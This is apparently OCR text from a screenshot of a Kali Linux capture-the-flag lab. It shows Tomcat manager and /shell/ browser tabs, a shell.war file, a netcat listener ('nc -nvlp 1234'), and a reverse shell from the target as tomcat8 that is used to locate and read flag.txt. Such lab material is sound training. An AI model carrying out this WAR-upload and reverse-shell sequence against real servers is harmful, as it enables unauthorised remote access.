 Mozilla Firefox
kali@kali: ~
03:36 AM
Mozilla Firefox
/manager
172.16.64.101:8080/shell/
PayloadsAllTheThings/Re
PayloadsAllTheThings/Re
172.16.64.101:8080/shell/
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~
kali@kali: ~
└─$ ls
Desktop Downloads Pictures shell.war tools
Documents Music Public Templates Videos
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [172.16.64.10] from (UNKNOWN) [172.16.64.101] 56064
whoami
tomcat8
ls
conf
lib
logs
webapps
work
locate flag.txt
/home/adminels/Desktop/flag.txt
/home/developer/flag.txt
cat /home/developer/flag.txt
Congratulations, you got it!